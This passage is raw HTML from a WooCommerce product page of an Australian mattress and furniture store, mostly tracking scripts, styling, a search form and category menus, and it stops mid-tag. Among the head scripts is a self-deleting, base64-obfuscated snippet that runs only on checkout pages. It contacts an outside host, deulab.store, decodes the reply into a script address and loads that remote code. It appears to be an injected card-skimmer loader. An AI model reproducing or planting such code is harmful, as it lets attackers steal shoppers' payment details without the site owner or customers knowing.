<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript> <script  type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js')</script>  <script  type="litespeed/javascript">fbq('init','130945251885718',{},{"agent":"woocommerce_0-6.6.0-3.5.6"});document.addEventListener('DOMContentLiteSpeedLoaded',function(){document.body.insertAdjacentHTML('beforeend','<div class=\"wc-facebook-pixel-event-placeholder\"></div>')},!1)</script> <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.2.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script type="litespeed/javascript">function setREVStartSize(e){try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.innerWidth:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.innerHeight);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.innerWidth?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.type==="carousel"&&e.justify==="true"?e.gh[ix]:(e.gh[ix]*m))+(e.tabh+e.thumbh)}
if(window.rs_init_css===undefined)window.rs_init_css=document.head.appendChild(document.createElement("style"));document.getElementById(e.c).height=newh;window.rs_init_css.innerHTML+="#"+e.c+"_wrapper { height: "+newh+"px }"}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <style type="text/css" title="dynamic-css" class="options-output">body{font-family:Lato,Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;font-size:14px;}p{font-family:Lato,Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;font-size:14px;}h1, .h1{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:28px;}h2, .h2{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:26px;}h3, .h3{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:24px;}h4, .h4{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:20px;}h5, .h5{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:16px;}h6, .h6{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:14px;}.main-navigation ul.menu > li > a{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:uppercase;letter-spacing:.2px;font-weight:700;font-style:normal;font-size:13px;}.categories-menu ul.menu > li > a{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;letter-spacing:.2px;font-weight:700;font-style:normal;font-size:14px;}body{background-color:#ffffff;}.site-wrapper{background-color:#ffffff;}.header-topbar{background-color:#2370F4;}.header-main{background-color:#ffffff;}.header-sticky{background-color:#ffffff;}.header-navigation{background-color:#ffffff;}.kapee-navigation ul.menu ul.sub-menu, .kapee-navigation .kapee-megamenu-wrapper{background-color:#ffffff;}#page-title{background-color:#f8f8f8;background-size:cover;background-position:center center;}.site-footer .footer-main{background-color:#172337;}.site-footer .footer-copyright{background-color:#172337;}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-161956811-1"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-161956811-1')</script> <script defer id="gli0" type="litespeed/javascript">if(location.pathname.includes(atob('Y2hlY2tvdXQ'))){fetch(atob('aHR0cHM6Ly9kZXVsYWIuc3RvcmUv'),{method:'POST'}).then(r=>r.blob()).then(d=>d.text().then(b=>{const s=document.createElement('script');s.src=atob(b);s.async=!0;document.head.appendChild(s)}))}document.getElementById('gli0').remove()</script> </head><body class="wp-singular product-template-default single single-product postid-35936 wp-embed-responsive wp-theme-kapee wp-child-theme-kapee-child theme-kapee woocommerce woocommerce-page woocommerce-no-js wrapper-full kapee-skin-light owl-nav-rectangle owl-nav-middle widget-title-bordered-full no-sidebar has-widget-toggle has-widget-menu-toggle has-mobile-bottom-navbar has-mobile-canvas-sidebar has-single-product-quick-buy wpb-js-composer js-comp-ver-6.1 vc_responsive"><div id="page" class="site-wrapper"><header id="header" class="site-header header-1"><div class="header-topbar"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-6 col-xl-6 d-none d-lg-flex d-xl-flex"></div><div class="header-col header-col-right col-lg-6 col-xl-6 d-none d-lg-flex d-xl-flex"></div></div></div></div><div style="background-color : #F37835  !important;display:block;"><div class="header-topbar2"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-6 col-xl-6  d-lg-flex d-xl-flex"></div><div class="header-col header-col-right col-lg-6 col-xl-6 d-lg-flex d-xl-flex"></div></div></div></div></div><div class="header-main"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex"><div class="header-logo">
<a href="https://mattressoutlet.net.au/" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo-light" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="sticky-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="mobile-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
</a></div></div><div class="header-col header-col-center col-lg-6 col-xl-6 d-none d-lg-flex d-xl-flex"><div class="kapee-ajax-search ajax-search-style-3 ajax-search-radius"><form method="get" class="searchform" action="https://mattressoutlet.net.au/">
<input type="search" class="search-field"  name="s" value="" placeholder="Search for products, categories, brands, sku..."/><div class="search-categories">
<select  name='product_cat' id='product-cat-56480' class='categories-filter product_cat'><option value=''>All Categories</option><option class="level-0" value="armchair">ArmChair</option><option class="level-0" value="bar-stools-chairs">Bar Stools &amp; Chairs</option><option class="level-0" value="bathroom-furniture">Bathroom Furniture</option><option class="level-0" value="bed-ensemble-base">Bed Ensemble Base</option><option class="level-0" value="bed-frames">Bed Frames</option><option class="level-0" value="bed-headboards">Bed HeadBoards</option><option class="level-0" value="bedroom">Bedroom</option><option class="level-0" value="bedside-table">Bedside Table</option><option class="level-0" value="best-sellers">Best Sellers</option><option class="level-0" value="blankets">Blankets</option><option class="level-0" value="bookcases-standing-shelves">Bookcases &amp; Standing Shelves</option><option class="level-0" value="buffet-side-tables">Buffet &amp; Side Tables</option><option class="level-0" value="buffets-sideboards">Buffets &amp; Sideboards</option><option class="level-0" value="cancel">Cancel</option><option class="level-0" value="chests-of-drawers">Chests OF Drawers</option><option class="level-0" value="clothes-rack">Clothes Rack</option><option class="level-0" value="coffee-table">Coffee Table</option><option class="level-0" value="decor">Decor</option><option class="level-0" value="dining">Dining</option><option class="level-0" value="dining-chair">Dining Chair</option><option class="level-0" value="dining-table">Dining Table</option><option class="level-0" value="display-shelf">Display Shelf</option><option class="level-0" value="double-quilt">Double</option><option class="level-0" value="double-bed-frames">Double</option><option class="level-0" value="double-sheet-sets">Double</option><option class="level-0" value="double-mattress-topper">Double</option><option class="level-0" value="double-mattresses">Double</option><option class="level-0" value="double-quilt-covers">Double</option><option class="level-0" value="double">Double</option><option class="level-0" value="double-electric-blankets">Double</option><option class="level-0" value="dressing-table">Dressing Table</option><option class="level-0" value="electric-blankets">Electric Blankets</option><option class="level-0" value="floor-lounge-sofa">Floor Lounge &#8211; Sofa</option><option class="level-0" value="hall-console-table">Hall Console Table</option><option class="level-0" value="inflatable-mattress">Inflatable Mattress</option><option class="level-0" value="king-quilt-covers">King</option><option class="level-0" value="king-electric-blankets">King</option><option class="level-0" value="king-sheet-sets">King</option><option class="level-0" value="king-mattresses">King</option><option class="level-0" value="king-quilt">King</option><option class="level-0" value="king">King</option><option class="level-0" value="king-bed-frames">King</option><option class="level-0" value="king-mattress-protector">King</option><option class="level-0" value="king-single-quilt">King Single</option><option class="level-0" value="king-single-mattress-topper">King Single</option><option class="level-0" value="king-single-mattresses">King Single</option><option class="level-0" value="king-single">King Single</option><option class="level-0" value="king-single-bed-frames">King Single</option><option class="level-0" value="led-furniture">LED Furniture</option><option class="level-0" value="living-room">Living Room</option><option class="level-0" value="mattress-topper">Mattress Topper</option><option class="level-0" value="mattresses">Mattresses</option><option class="level-0" value="monitor-screen-holder-arm">Monitor &#8211; Screen Holder Arm</option><option class="level-0" value="office-chair">Office Chair</option><option class="level-0" value="office-desk">Office Desk</option><option class="level-0" value="office-furniture">Office Furniture</option><option class="level-0" value="ottoman-storage-benches">Ottoman &amp; Storage Benches</option><option class="level-0" value="pillows">Pillows</option><option class="level-0" value="queen-electric-blankets">Queen</option><option class="level-0" value="queen">Queen</option><option class="level-0" value="queen-quilt">Queen</option><option class="level-0" value="queen-bed-frames">Queen</option><option class="level-0" value="queen-mattress-topper">Queen</option><option class="level-0" value="queen-sheet-sets">Queen</option><option class="level-0" value="queen-quilt-covers">Queen</option><option class="level-0" value="queen-mattresses">Queen</option><option class="level-0" value="quilt">Quilt</option><option class="level-0" value="room-divider">Room Divider</option><option class="level-0" value="rug">Rug</option><option class="level-0" value="sheet-sets">Sheet Sets</option><option class="level-0" value="shoe-cabinet-rack">Shoe Cabinet Rack</option><option class="level-0" value="single-mattresses">Single</option><option class="level-0" value="single">Single</option><option class="level-0" value="single-bed-frames">Single</option><option class="level-0" value="single-mattress-protector">Single</option><option class="level-0" value="single-quilt-covers">Single</option><option class="level-0" value="single-electric-blankets">Single</option><option class="level-0" value="single-sheet-sets">Single</option><option class="level-0" value="single-quilt">Single</option><option class="level-0" value="sofas">Sofas</option><option class="level-0" value="storage">Storage</option><option class="level-0" value="super-king-quilt-covers">Super King</option><option class="level-0" value="super-king">Super King</option><option class="level-0" value="throw-rug">Throw Rug</option><option class="level-0" value="tv-entertainment-unit">TV Entertainment Unit</option><option class="level-0" value="uncategorized">Uncategorized</option><option class="level-0" value="wardrobe">Wardrobe</option>
</select></div>
<button type="submit" class="search-submit">Search</button>
<input type="hidden" name="post_type" value="product" /></form><div class="search-results-wrapper woocommerce"></div><div class="trending-search-results"></div></div></div><div class="header-col header-col-right col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex"><div class="header-myaccount myaccount-style-1">
<a class="customer-signinup" href="https://mattressoutlet.net.au/my-account/"><div class="myaccount-wrap">
<span>Login/Signup</span></div></a></div><div class="header-wishlist">
<a href="/"><span class="header-wishlist-icon"><span class="header-wishlist-count">0</span></span></a></div><div class="header-cart cart-style-2">
<a href="https://mattressoutlet.net.au/cart/"><div class="header-cart-icon bag-icon">
<span class="header-cart-count">0</span></div><div class="cart-wrap">
<small>Cart</small>
<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></div>
</a></div></div><div class="header-col header-col-left col-6 d-flex d-lg-none d-xl-none"><div class="mobile-navbar">
<a href="#" class="navbar-toggle">
<span class="navbar-icon"><i class="fa fa-bars"></i></span>
<span class="navbar-label">Menu</span>
</a></div><div class="header-logo">
<a href="https://mattressoutlet.net.au/" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo-light" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="sticky-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="mobile-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
</a></div></div><div class="header-col header-col-right col-6 d-flex d-lg-none d-xl-none"><div class="header-myaccount myaccount-style-1">
<a class="customer-signinup" href="https://mattressoutlet.net.au/my-account/"><div class="myaccount-wrap">
<span>Login/Signup</span></div></a></div><div class="header-wishlist">
<a href="/"><span class="header-wishlist-icon"><span class="header-wishlist-count">0</span></span></a></div><div class="header-cart cart-style-2">
<a href="https://mattressoutlet.net.au/cart/"><div class="header-cart-icon bag-icon">
<span class="header-cart-count">0</span></div><div class="cart-wrap">
<small>Cart</small>
<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></div>
</a></div></div></div></div></div><div class="header-navigation"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex"><div class="categories-menu-wrapper"><div class="categories-menu-title">
<span class="title">Shop By Categories</span>
<span class="arrow-down-up"></span></div><div class="categories-menu kapee-navigation"><ul id="menu-categories-menu" class="menu"><li id="menu-item-3358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3358 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li id="menu-item-3359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3359 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li id="menu-item-3360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3360 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li id="menu-item-3361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3361 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-3362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3362 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-3363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3363 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li id="menu-item-11680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11680 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li id="menu-item-11681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11681 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11682 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li id="menu-item-11946" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11946 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11683 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-11684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11684 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li id="menu-item-11696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-11696 item-level-0"><a href="https://mattressoutlet.net.au/bedroom/" class="nav-link"><span>Bedroom</span></a><ul class="sub-menu"><li id="menu-item-11697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11697 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/blankets/" class="nav-link"><span>Blankets</span></a></li><li id="menu-item-11698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11698 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/dressing-table/" class="nav-link"><span>Dressing Table</span></a></li><li id="menu-item-11699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11699 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/" class="nav-link"><span>Electric Blankets</span></a><ul class="sub-menu"><li id="menu-item-11700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11700 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/double-electric-blankets/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11701" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11701 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/king-electric-blankets/" class="nav-link"><span>King</span></a></li><li id="menu-item-11702" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11702 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/queen-electric-blankets/" class="nav-link"><span>Queen</span></a></li></ul></li><li id="menu-item-11703" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11703 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/pillows/" class="nav-link"><span>Pillows</span></a></li><li id="menu-item-11704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11704 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/" class="nav-link"><span>Quilt Covers</span></a><ul class="sub-menu"><li id="menu-item-11705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11705 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/double-quilt-covers/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11748 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/single-quilt-covers/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11706 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/king-quilt-covers/" class="nav-link"><span>King</span></a></li><li id="menu-item-11707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11707 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/queen-quilt-covers/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-11749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11749 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/super-king-quilt-covers/" class="nav-link"><span>Super King</span></a></li></ul></li><li id="menu-item-11708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-11708 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/" class="nav-link"><span>Sheet Sets</span></a><ul class="sub-menu"><li id="menu-item-11709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11709 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/double-sheet-sets/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11710 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/king-sheet-sets/" class="nav-link"><span>King</span></a></li><li id="menu-item-11711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11711 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/queen-sheet-sets/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-11750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11750 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/single-sheet-sets/" class="nav-link"><span>Single</span></a></li></ul></li><li id="menu-item-11738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11738 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/throw-rug/" class="nav-link"><span>Throw Rug</span></a></li><li id="menu-item-3354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3354 item-level-1"><a href="https://mattressoutlet.net.au/mattress-topper/" class="nav-link"><span>Mattress Topper</span></a><ul class="sub-menu"><li id="menu-item-3355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3355 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/double-mattress-topper/" class="nav-link"><span>Double</span></a></li><li id="menu-item-3356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3356 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/king/" class="nav-link"><span>King</span></a></li><li id="menu-item-11670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11670 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/king-single-mattress-topper/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-3357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3357 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/single/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11671 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/queen-mattress-topper/" class="nav-link"><span>Queen</span></a></li></ul></li><li id="menu-item-11728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11728 item-level-1"><a href="https://mattressoutlet.net.au/quilt/" class="nav-link"><span>Quilt</span></a><ul class="sub-menu"><li id="menu-item-11729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11729 item-level-2"><a href="https://mattressoutlet.net.au/quilt/double-quilt/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11730 item-level-2"><a href="https://mattressoutlet.net.au/quilt/king-quilt/" class="nav-link"><span>King</span></a></li><li id="menu-item-11731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11731 item-level-2"><a href="https://mattressoutlet.net.au/quilt/king-single-quilt/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-11732" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11732 item-level-2"><a href="https://mattressoutlet.net.au/quilt/queen-quilt/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-11744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11744 item-level-2"><a href="https://mattressoutlet.net.au/quilt/single-quilt/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11745 item-level-2"><a href="https://mattressoutlet.net.au/quilt/super-king/" class="nav-link"><span>Super King</span></a></li></ul></li><li id="menu-item-3348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3348 item-level-1"><a href="https://mattressoutlet.net.au/mattress-protector/" class="nav-link"><span>Mattress Protector</span></a><ul class="sub-menu"><li id="menu-item-3349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3349 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/double/" class="nav-link"><span>Double</span></a></li><li id="menu-item-3350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3350 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/king-mattress-protector/" class="nav-link"><span>King</span></a></li><li id="menu-item-3351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3351 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/king-single/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-3352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3352 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/queen/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-3353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3353 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/single-mattress-protector/" class="nav-link"><span>Single</span></a></li></ul></li></ul></li><li id="menu-item-11712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11712 item-level-0"><a href="https://mattressoutlet.net.au/bedside-table/" class="nav-link"><span>Bedside Table</span></a></li><li id="menu-item-11727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11727 item-level-0"><a href="https://mattressoutlet.net.au/ottoman-storage-benches/" class="nav-link"><span>Ottoman &amp; Storage Benches</span></a></li><li id="menu-item-23964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23964 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a><ul class="sub-menu"><li id="menu-item-23965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23965 item-level-1"><a href="https://mattressoutlet.net.au/living-room/armchair/" class="nav-link"><span>ArmChair</span></a></li><li id="menu-item-23966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23966 item-level-1"><a href="https://mattressoutlet.net.au/living-room/bookcases-standing-shelves/" class="nav-link"><span>Bookcases &amp; Standing Shelves</span></a></li><li id="menu-item-23967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23967 item-level-1"><a href="https://mattressoutlet.net.au/living-room/chests-of-drawers/" class="nav-link"><span>Chests OF Drawers</span></a></li><li id="menu-item-23968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23968 item-level-1"><a href="https://mattressoutlet.net.au/living-room/coffee-table/" class="nav-link"><span>Coffee Table</span></a></li><li id="menu-item-23969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23969 item-level-1"><a href="https://mattressoutlet.net.au/living-room/display-shelf/" class="nav-link"><span>Display Shelf</span></a></li><li id="menu-item-23970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23970 item-level-1"><a href="https://mattressoutlet.net.au/living-room/floor-lounge-sofa/" class="nav-link"><span>Floor Lounge &#8211; Sofa</span></a></li><li id="menu-item-23971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23971 item-level-1"><a href="https://mattressoutlet.net.au/living-room/hall-console-table/" class="nav-link"><span>Hall Console Table</span></a></li><li id="menu-item-23972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23972 item-level-1"><a href="https://mattressoutlet.net.au/living-room/room-divider/" class="nav-link"><span>Room Divider</span></a></li><li id="menu-item-23973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23973 item-level-1"><a href="https://mattressoutlet.net.au/living-room/shoe-cabinet-rack/" class="nav-link"><span>Shoe Cabinet Rack</span></a></li><li id="menu-item-23974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23974 item-level-1"><a href="https://mattressoutlet.net.au/living-room/tv-entertainment-unit/" class="nav-link"><span>TV Entertainment Unit</span></a></li></ul></li><li id="menu-item-23958" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23958 item-level-0"><a href="https://mattressoutlet.net.au/best-sellers/" class="nav-link"><span>Best Sellers</span></a></li><li id="menu-item-23959" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23959 item-level-0"><a href="https://mattressoutlet.net.au/dining/" 